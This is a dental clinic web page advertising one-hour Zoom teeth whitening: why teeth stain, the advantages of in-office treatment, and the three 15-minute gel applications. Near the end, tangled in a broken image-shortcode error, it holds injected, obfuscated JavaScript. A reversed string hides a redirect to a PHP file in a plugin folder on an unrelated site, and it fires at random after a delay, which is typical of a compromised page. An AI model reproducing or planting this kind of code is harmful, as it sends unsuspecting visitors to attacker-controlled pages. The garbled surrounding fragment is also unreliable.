Teeth whitening
Whiter teeth in less than 1 hour with Zoom! Advanced  Power Your smile is important. This is one of the first things  you notice when meeting someone for the first time. Your  lifestyle and your age affect the colour of your teeth.  Indeed, several practices may contribute to the yellowing  teeth such as caffeine, tea, red wine or tobacco. The tooth  whitening done by your dentist can make your smile more  attractive. As for products sold freely available, they most  often provide poor results. The service tooth whitening in 1  hour you have the following advantages :
  Quick and convenient (1 appointment only)
   Long-term Results
 Few tooth sensitivity following treatment
Safe and effective
Carried out by a professional dental health. The procedure is simple. Everything begins with the preparation which aims to cover your lips and gums.
The professional applies the whitening gel. The freeze will then be activated through the tube "Zoom". During treatment, you can listen to music. The gel is applied 3 times for 15 minutes for a total of 45 minutes. No image availabe for the mentioned group! please check the short code.) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andom="NO" speed="3″ waitseconds="0″]

Our site has no external funding and does not accept or receive any advertising funds.
This website complies with the HONcode standard for trustworthy health information. Check here.
© COPYRIGHT 2005-2017